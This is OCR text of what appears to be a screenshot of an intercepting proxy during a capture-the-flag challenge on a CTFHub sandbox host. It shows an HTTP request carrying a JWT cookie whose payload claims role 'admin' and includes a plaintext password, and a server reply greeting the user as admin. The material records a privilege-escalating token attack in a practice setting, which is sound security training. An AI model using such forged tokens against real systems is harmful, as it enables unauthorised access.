 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://cha
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: challenge-c96cca4e5fd7d779.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImhzdyIsInBhc
3N3b3JkIjoiMTIzNDU2Iiwicm9sZSI6ImFkbWluIn0.evxmTJ2Fo1LcJCRw-atG161
AMiHLR2yfQBNg_91Oy7g
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 18 Nov 2024 08:23:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 78
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello hsw(admin), only admin can get flag.<br>